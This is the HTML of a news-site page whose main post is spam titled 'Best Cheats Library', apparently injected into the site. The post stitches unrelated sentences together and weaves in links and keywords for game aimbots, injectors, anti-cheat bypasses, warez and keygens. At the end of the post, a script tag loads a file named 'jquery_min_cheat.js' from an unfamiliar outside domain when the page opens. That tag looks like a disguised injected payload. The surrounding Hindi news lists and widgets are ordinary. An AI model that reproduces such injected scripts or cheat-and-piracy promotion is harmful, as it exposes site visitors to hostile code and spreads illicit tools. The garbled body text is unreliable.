<p>A Salamence appeared in the opening sequence of Zoroark: Master of Illusions. We had a cruise on the Mekong river which was also relaxing and pleasant. Breadth-First Search is one of the few graph traversal algorithms and visits nodes &#8220;layer-by-layer&#8221;. Using warez version, crack, warez passwords, patches, serial numbers, registration codes, key generator, pirate key, keymaker or keygen for Wartungsplaner v6 6. He created the Ironstrength Workout, a functional fitness program <a href="https://www.diwa-gbr.de/?orderby=date">battlefield 2042 injector</a> improved performance and injury prevention that he teaches in fitness venues throughout the country. Although he does not include a direct expression of faith in God or gods in the poem, Baudelaire&#8217;s profoundly mystical belief in the world&#8217;s fundamental unity is clear. On September 30, , CMS awarded operational grants to 31 states and bonus grants to 28 states. The placenta is a structure that develops in the uterus during pregnancy. Many firefighters earn a degree in fire science to advance their career. In, a research expedition for the American Geophysical Union detected levels of methane up to times above normal exploit the Siberian Arctic, likely being released by methane clathrates being released by holes in a frozen &#8216;lid&#8217; of seabed permafrost, around the outfall of the Lena River and the area between the Laptev Sea and East Siberian Sea. Goku and his friends return to their daily lives on Earth. Open shelves stocks up petite glasses or bottles while its intrinsic drawer houses bar accessories. Shell is the number one global lubricant supplier and has a year history of innovation. No standing beyond this point as we click-clack-click up and race down the world&#8217;s tallest coasters. To combat this problem, the concrete was not poured during the day. If you don&#8217;t want to make a homemade crust, you can follow the directions for <a href="https://www.diwa-gbr.de/?orderby=date">spinbot apex</a> fresh rosemary to a refrigerated crust. Both theoretical contributions including new techniques, concepts, and analyses and practical contributions including system experiments, prototypes, and new applications are encouraged. A chest radiograph should be performed if pneumomediastinum, pneumothorax or lung fibrosis Figure 3 is suspected. The former focused on business needs and opinions, while the latter, shorter survey captured the views of town centre users. Shankly won halo infinite cheats buy arma 3 undetected hack the First Division and the club&#8217;s first league title since. Shipping We deliver our products from France to the countries situated all over Europe as well as North America. Rotation of light&#8217;s plane of polarization may also occur through the Faraday effect which involves a static magnetic field, however this is a distinct phenomenon that is not usually classified under &#8220;optical activity. You have always taken good care of me, supported me, loved me and showered me with unconditional affection…. Elements of Moravian folk songs with choral melodies and songs from the synagogue. In, Frans Henrik Kockum founded the workshop from which the Kockums shipyard eventually developed as one of the largest shipyards in the world. The position of the monarch of Egypt was traditionally occupied by males and, by assuming power for herself, Hatshepsut had departed from this practice. Surprisingly, however, substitution of Phe rapid fire overwatch 2 by Gly is well tolerated, and D-amino-acid substitutions can even enhance receptor binding. At some point during fake duck celebration, the two of you can thank or toast family members and special friends for what they&#8217;ve contributed to your marriage over the years. Please see the Portfolios section of the General Information for guidelines on your submission of recent portraits, including the use of artificial lighting. This involves creating computer-compatible files, training the operating staff and installing hardware, terminals and telecommunication networks before the system is up and running. Way is known for having the first single to sell over three million <a href="https://www.diwa-gbr.de/?orderby=date">pubg fly hack free download</a> copies, due to the success of his commercially acclaimed debut single &#8221; Crank That Soulja Boy &#8220;. If X is an array, it can have the following shapes and types. There are plenty of activities and things to do in the area! The minimum age of admission to employment may not be lower than the minimum school-leaving age, without prejudice to such rules as may be more favourable to young people and except for limited derogations. The entrance to the Journey to the Center of the Earth ride. Our Balancing Masque Duo provides a Charcoal T-zone Purifier and a Pomelo Cheek Treatment, ensuring you are able to deep clean inside the pore <a href="https://www.diwa-gbr.de/?orderby=date">executor pubg</a> also delivering moisture and keeping pore walls elastic. If you have the time to find old episodes of this series, I recommend you check them out, rainbow six siege cheats buy some of the best segments are warzone script no recoil just as relevant today <a href="https://www.diwa-gbr.de/?orderby=date">battlefield aimbot download</a> they were two decades ago. I thought candy apples sounds great and adults could enjoy them, too! Over the next seven weeks, some two hundred priests, nuns and monks were arrested, and twenty-six churches were closed to the public. Walk in the footsteps of your Neolithic ancestors at Stonehenge &#8211; listed as one of the wonders of the world, this should be part of your activity plans. They are more concerned with sticking to exactly the guidelines laid out from corporate than making customers happy. Answer all questions following a passage on the basis of what is stated and implied in it.</p>
<h3>Arma 3 undetected hack</h3>
<p>Its total power its smaller than the consumer needs the transformer its kva and the consumer typically needs its kva The loads are instantly dramatically change because of heavy loads machines rocks crushers and the plenty of smaller motors. Like unsuccessful people, successful people chase for opportunities too, but what makes success scarce whereas mediocrity is abundant in professional careers? Quality battlefield 2042 aimbot buy Durability &#8211; Safety A Suzuki experience provided by your vehicle in top form is crucial to us and therefore our engineers csgo aim lock special quality requirements when designing our parts, too. They abduct her and she has again to be saved by Bheema from being burnt to death. While on the northern side the landscape is barren and alpine as the road makes its way up an amazing glacial valley, on the payday 2 auto aim side the road drops gradually through pleasant green scenery. Dan Hensley&#8217;s answer to What is the fastest way to lose fat regardless of ethics and safety? A Metrolink service splitgate cheat codes Cornbrook station to the Airport opened in November and runs at minute frequency. I feel I can say what we wore since the Phi Mu Alpha guys got to see us moving about the music building no houses for sororities in upper state SC.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://telescopetoday.in/archives/27616" data-a2a-title="Best Cheats Library | Glow, Silent Aim, Anti-Cheat Bypasser"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F27616&amp;linkname=Best%20Cheats%20Library%20%7C%20Glow%2C%20Silent%20Aim%2C%20Anti-Cheat%20Bypasser" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F27616&amp;linkname=Best%20Cheats%20Library%20%7C%20Glow%2C%20Silent%20Aim%2C%20Anti-Cheat%20Bypasser" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F27616&amp;linkname=Best%20Cheats%20Library%20%7C%20Glow%2C%20Silent%20Aim%2C%20Anti-Cheat%20Bypasser" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F27616&amp;linkname=Best%20Cheats%20Library%20%7C%20Glow%2C%20Silent%20Aim%2C%20Anti-Cheat%20Bypasser" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F27616&amp;linkname=Best%20Cheats%20Library%20%7C%20Glow%2C%20Silent%20Aim%2C%20Anti-Cheat%20Bypasser" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F27616&amp;linkname=Best%20Cheats%20Library%20%7C%20Glow%2C%20Silent%20Aim%2C%20Anti-Cheat%20Bypasser" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>										
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2023-03-31</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://telescopetoday.in/archives/author/radmin" title="Posts by radmin" rel="author">radmin</a></strong></div>
								
								<div class="clear"></div>
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>सम्बंधित समाचार</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77592">
						<img width="310" height="165" src="https://telescopetoday.in/wp-content/uploads/2026/01/4c92dc1001069e6a33d47ab493e8e4a5_938413676-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://telescopetoday.in/archives/77592" rel="bookmark">हिमाचल में बर्फबारी के बाद जनजीवन पटरी पर नहीं, एक हज़ार सड़कें बंद</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77497">
						<img width="310" height="165" src="https://telescopetoday.in/wp-content/uploads/2026/01/0d7f261de80ba63619ac643e97877331_2032462459-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://telescopetoday.in/archives/77497" rel="bookmark">बॉक्स ऑफिस पर &#8216;बॉर्डर 2&#8217; ने मचाया तहलका, पहले दिन की कमाई आई सामने</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77330">
						<img width="310" height="165" src="https://telescopetoday.in/wp-content/uploads/2026/01/25f01e8604c7837da323578ff0c3ff1d_16701582-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" srcset="https://telescopetoday.in/wp-content/uploads/2026/01/25f01e8604c7837da323578ff0c3ff1d_16701582-310x165.jpg 310w, https://telescopetoday.in/wp-content/uploads/2026/01/25f01e8604c7837da323578ff0c3ff1d_16701582-618x330.jpg 618w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://telescopetoday.in/archives/77330" rel="bookmark">ऑस्ट्रेलियन ओपन: अल्कराज ने मौटे को सीधे सेटों में हराकर प्री-क्वार्टर फाइनल में बनाई जगह</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>January 23, 2026</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
			
					
		
				
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
			<div id="text-html-widget-8" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-18-at-10.57.10.jpeg" alt="" class="wp-image-69225"/></figure>			</div>
					<div id="text-html-widget-9" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-18-at-10.29.44.jpeg" alt="" class="wp-image-69226"/></figure>			</div>
		<div id="categort-posts-widget-2" class="widget categort-posts"><div class="widget-top"><h4>ताजा समाचार 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77625" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260124-WA0975-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77625">IIT कानपुर और PFRDA ने की ‘इनोवेट4एनपीएस हैकाथॉन 2026’ की शुरुआत</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77622" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/Voltas_logo-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77622">वोल्टास : गणतंत्र दिवस पर बदलाव की भावना के साथ पेश किए आकर्षक ऑफर्स</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77612" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260124-WA0795-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77612">उत्तरायणी कौथिग : छाया उत्तराखण्डी लोक रंग, गूंजे स्व. प्रहलाद मेहरा के लोकगीत</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77606" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260124-WA0851-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77606">यूपी दिवस 2026 : ‘इन्वेस्ट यूपी’ स्टॉल बना आकर्षण का केंद्र</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77601" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/62f0b907f108121aad8ab076442b8079_2123643839-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77601">कोटक महिंद्रा बैंक का मुनाफा तीसरी तिमाही में चार फीसदी बढ़कर 3,446 करोड़ रुपये</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->			<div id="text-html-widget-11" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-23.10.25.jpeg" alt="" class="wp-image-69229"/></figure>			</div>
		<div id="categort-posts-widget-6" class="widget categort-posts"><div class="widget-top"><h4>स्वास्थ्य 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77533" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260124-WA0571-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77533">UPITEX 2026 : जीआई टैग प्राप्त होने से छोटे व्यापारियों को मिली बड़ी राहत</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77528" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260124-WA0528-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77528">मेदांता अस्पताल : स्पाइन सर्जरी में नई तकनीक, शुरू किया ओ-आर्म स्पाइन सुइट</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77171" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260122-WA0443-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77171">एमवे इंडिया ने लांच किया न्यूट्रिलाइट™ बायोटिन सी प्लस</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 22, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77095" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260122-WA0011-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77095">पिंक टैग प्रोजेक्ट : जागरूकता से आदत तक का सफर, कपड़ों में सिला जीवन रक्षक संदेश</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 22, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76934" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260120-WA0260-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76934">शिविर में 312 सफाई कर्मियों का स्वास्थ्य परीक्षण, 110 जरूरतमंदों को मिला चश्मा</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 20, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="media_image-19" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><img width="1131" height="1600" src="https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51.jpeg" class="image wp-image-58166  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51.jpeg 1131w, https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51-768x1086.jpeg 768w, https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51-1086x1536.jpeg 1086w" sizes="auto, (max-width: 1131px) 100vw, 1131px" /></div></div><!-- .widget /--><div id="categort-posts-widget-8" class="widget categort-posts"><div class="widget-top"><h4>अर्थ 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77622" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/Voltas_logo-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77622">वोल्टास : गणतंत्र दिवस पर बदलाव की भावना के साथ पेश किए आकर्षक ऑफर्स</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77601" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/62f0b907f108121aad8ab076442b8079_2123643839-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77601">कोटक महिंद्रा बैंक का मुनाफा तीसरी तिमाही में चार फीसदी बढ़कर 3,446 करोड़ रुपये</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77598" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/fed679c00b180ae5306f8f1ac67e3027_494512695-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77598">पीएम विश्वकर्मा के कारीगर व अन्‍य गणतंत्र दिवस परेड में होंगे विशेष अतिथि</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77595" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/c07c7eea341241ba02ee321ef604abcb_1520419623-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77595">यूरोपीय आयोग की अध्यक्ष उर्सुला वॉन डेर लेयेन चार दिवसीय भारत दौरे पर दिल्ली पहुंचीं, मुक्त व्यापार और रक्षा सौदे पर लगेगी मुहर</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77533" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260124-WA0571-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77533">UPITEX 2026 : जीआई टैग प्राप्त होने से छोटे व्यापारियों को मिली बड़ी राहत</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->			<div id="text-html-widget-10" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-23.10.23.jpeg" alt="" class="wp-image-69228"/></figure>			</div>
		<div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>अपराध 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/72182" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2025/12/IMG-20251216-WA0472-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/72182">PNB स्टाफ की सतर्कता से साइबर ठगों के जाल में फंसने से बची वृद्ध महिला</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>December 16, 2025</span>		</li>
				<li >
						<h3><a href="https://telescopetoday.in/archives/70839">पारिवारिक कलह से परेशान BLO ने खाया विषाक्त पदार्थ</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>November 25, 2025</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/68866" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2025/10/IMG-20251012-WA0273-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/68866">बहराइच में लड़की के साथ ऑनर किलिंग होने का आरोप, सीएम से की ये मांग</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>October 12, 2025</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/62912" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2025/06/IMG-20250606-WA0612-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/62912">पुलिस ने नकली कीटनाशक रैकेट का भंडाफोड़ किया, मुख्य आरोपी गिरफ्तार</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>June 6, 2025</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/59662" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2025/04/IMG-20250405-WA0486-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/59662">बंद मकान का ताला तोड़कर लाखों के जेवरात, नगदी व डीवीआर चोरी</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>April 5, 2025</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="categort-posts-widget-4" class="widget categort-posts"><div class="widget-top"><h4>राज्य 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77625" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260124-WA0975-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77625">IIT कानपुर और PFRDA ने की ‘इनोवेट4एनपीएस हैकाथॉन 2026’ की शुरुआत</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77622" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/Voltas_logo-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77622">वोल्टास : गणतंत्र दिवस पर बदलाव की भावना के साथ पेश किए आकर्षक ऑफर्स</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77612" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260124-WA0795-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77612">उत्तरायणी कौथिग : छाया उत्तराखण्डी लोक रंग, गूंजे स्व. प्रहलाद मेहरा के लोकगीत</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77606" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260124-WA0851-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77606">यूपी दिवस 2026 : ‘इन्वेस्ट यूपी’ स्टॉल बना आकर्षण का केंद्र</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/77601" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/62f0b907f108121aad8ab076442b8079_2123643839-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/77601">कोटक महिंद्रा बैंक का मुनाफा तीसरी तिमाही में चार फीसदी बढ़कर 3,446 करोड़ रुपये</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 24, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>मौसम का हाल</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><a class="weatherwidget-io" href="https://forecast7.com/en/26d8580d95/lucknow/" data-label_1="LUCKNOW" data-label_2="WEATHER" data-theme="orange" >LUCKNOW WEATHER</a>
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script></div></div></div><!-- .widget /--><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Share Market Live</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://in.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-hotlists.js" async>
  {
  "colorTheme": "light",
